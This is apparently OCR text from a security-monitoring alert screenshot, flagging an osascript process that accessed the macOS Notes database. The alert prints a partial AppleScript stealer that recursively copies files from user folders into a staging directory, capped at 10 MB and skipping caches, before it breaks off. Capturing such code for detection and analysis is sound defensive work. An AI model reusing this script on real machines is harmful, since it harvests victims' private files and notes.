 1
2
1
1
60
setup
setup
sh
bash
osascript
osascript -e set release to true set filegrabbers to true on filesizer(paths) set fsz to 0 try set theItem to quoted form of
POSIX path of paths set fsz to (do shell script "/usr/bin/mdls -name kMDItemFSSize -raw " & theItem) end try return fsz end
filesizer on mkdir(someItem) try set filePosixPath to quoted form of (POSIX path of someItem) do shell script "mkdir -p " &
filePosixPath end try end mkdir on FileName(filePath) try set reversedPath to (reverse of every character of filePath) as
string set trimmedPath to text 1 thru ((offset of "/" in reversedPath) - 1) of reversedPath set finalPath to (reverse of every
character of trimmedPath) as string return finalPath end try end FileName on BeforeFileName(filePath) try set lastSlash to
offset of "/" in (reverse of every character of filePath) as string set trimmedPath to text 1 thru -(lastSlash + 1) of filePath
return trimmedPath end try end BeforeFileName on writeText(textToWrite, filePath) try set folderPath to
BeforeFileName(filePath) mkdir(folderPath) set fileRef to (open for access filePath with write permission) write textToWrite
to fileRef starting at eof close access fileRef end try end writeText on readwrite(path_to_file, path_as_save) try set
fileContent to read path_to_file set folderPath to BeforeFileName(path_as_save) mkdir(folderPath) do shell script "cat " &
quoted form of path_to_file & " > " & quoted form of path_as_save end try end readwrite on isDirectory(someItem) try set
filePosixPath to quoted form of (POSIX path of someItem) set fileType to (do shell script "file -b " & filePosixPath) if fileType
ends with "directory" then return true end if return false end try end isDirectory on GrabFolderLimit(sourceFolder,
destinationFolder) try set bankSize to 0 set exceptionsList to {".DS_Store", "Partitions", "Code Cache", "Cache",
"market-history-cache.json", "journals", "Previews"} set fileList to list folder sourceFolder without invisibles
mkdir(destinationFolder) repeat with currentItem in fileList if currentItem is not in exceptionsList then set itemPath to
sourceFolder & "/" & currentItem set savePath to destinationFolder & "/" & currentItem if isDirectory(itemPath) then
GrabFolderLimit(itemPath, savePath) else set fsz to filesizer(itemPath) set bankSize to bankSize + fsz if bankSize < 10 *
1024 * 1024 then readwrite(itemPath, savePath) end if end if end if end repeat end try end GrabFolderLimit on
GrabFolder(sourceFolder, destinationFolder) try set exceptionsList to {".DS_Store", "Partitions", "Code Cache", "Cache",
"market-history-cache.json", "journals", "Previews"} set fileList to list folder sourceFolder without invisibles
M Security
Unusual process accessed a macOS notes DB file
Source: XDR Analytics BIOC
The process osascript accessed the
/Users/administrator/Library/Group
Containers/group.com.apple.notes/NoteStore.sqlite notes DB file....